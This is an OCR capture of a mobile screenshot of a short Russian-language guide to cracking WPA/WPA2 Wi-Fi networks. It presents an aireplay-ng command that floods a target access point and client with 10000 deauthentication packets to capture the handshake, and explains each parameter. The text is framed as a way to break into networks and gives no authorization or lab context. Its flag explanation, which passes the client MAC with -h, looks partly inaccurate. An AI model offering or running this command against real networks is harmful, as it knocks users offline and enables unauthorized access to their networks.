
Для взлома сетей WPA/WPA2 необходимо перехватить
«handshake» – обмен данными между клиентом
(например, ноутбуком) и точкой доступа (роутером) при
подключении․ Для этого используется команда⁚
aireplay-ng -0 10000 -a [BSSID] -h
[клиентский MAC-адрес] wlan0
Где⁚
-0 10000
– отправляет 10000
деаутентификационных пакетов․
-a [BSSID]
– BSSID целевой сети․
-h [клиентский MAC-адрес]
– MAC-адрес
подключенного устройства․
wlan0
– имя вашего беспроводного адаптера․
Этот процесс может занять некоторое время и требует,
чтобы клиент периодически подключался к сети․